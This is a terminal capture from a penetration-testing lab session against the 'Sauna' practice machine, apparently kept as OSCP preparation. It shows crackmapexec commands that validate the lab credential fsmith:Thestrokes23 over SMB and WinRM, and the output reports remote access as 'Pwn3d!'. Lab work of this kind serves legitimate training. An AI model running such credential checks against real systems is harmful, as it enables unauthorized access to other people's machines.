 (manish㉿kali)-[~/boxes/oscpchallengelist/windows/sauna]
$ crackmapexec smb 10.10.10.175 -u fsmith -p Thestrokes23
SMB         10.10.10.175    445    SAUNA            [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:
True) (SMBv1:False)
SMB         10.10.10.175    445    SAUNA            [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/sauna]
$ crackmapexec winrm 10.10.10.175 -u fsmith -p Thestrokes23
WINRM       10.10.10.175    5985   SAUNA            [*] http://10.10.10.175:5985/wsman
WINRM       10.10.10.175    5985   SAUNA            [+] EGOTISTICALBANK\fsmith:Thestrokes23 (Pwn3d!)
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/sauna]
$
[sauna] 0:zsh- 1:zsh* 2:zsh "kali" 17:06 26-Aug-20